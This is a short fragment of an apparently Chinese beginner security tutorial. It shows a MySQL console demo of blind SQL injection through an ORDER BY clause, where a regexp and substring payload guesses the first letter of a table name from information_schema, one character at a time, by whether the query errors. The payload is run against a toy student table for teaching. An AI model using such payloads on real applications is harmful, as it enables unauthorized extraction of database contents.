 网络安全基础入门
猜解当前数据库的表名
mysql>
mysql> select name from student order by (select 1 regexp if(substring((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1)='r',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>
mysql> select name from student order by (select 1 regexp if(substring((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1)='s',1,0x00));
+----------+
| name |
+----------+
| hanhan |
| pupu |
| fangfang |
| lanlan |
+----------+
4 rows in set (0.00 sec)